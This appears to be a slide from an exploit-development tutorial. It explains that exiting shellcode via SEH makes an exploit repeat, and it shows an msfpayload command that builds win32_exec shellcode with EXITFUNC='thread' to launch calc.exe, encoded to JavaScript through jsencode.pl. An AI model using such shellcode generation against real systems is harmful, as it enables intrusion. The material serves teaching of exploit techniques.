 Exit function - “thread” vs. “seh” Exiting via SEH causes the whole thing to repeat itself. Re-generate the shellcode using EXITFUNC=“thread” $ ./msfpayload win32_exec EXITFUNC=“thread” CMD=“calc.exe” R | ./jsencode.pl 
